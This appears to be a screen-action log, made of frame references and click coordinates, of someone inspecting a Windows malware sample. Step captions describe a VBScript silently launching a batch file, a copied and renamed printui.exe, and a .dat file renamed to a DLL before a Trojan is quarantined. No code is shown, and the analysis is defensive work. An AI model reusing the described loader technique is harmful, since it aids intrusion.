
double_click(440, 333)

mouse_move(487, 355)

mouse_move(469, 424)

left_click(443, 377)

Step: View the x843857 VBScript as text, revealing it silently runs x616617.bat via WScript.Shell
left_click(443, 401)

right_click(442, 401)

left_click(508, 61)

double_click(444, 401)

Step: Edit the x616617 batch file in Notepad to read its printui.exe copy and rename code
right_click(442, 377)

left_click(556, 359)

left_click(512, 52)

Step: Highlight the explorer command in the script, then return to the rootdir listing
double_click(195, 300)

left_click(295, 313)

left_click(361, 222)

Step: Rename x586537.dat to malware.dll and quarantine the Trojan Windows Security flags
right_click(450, 355)
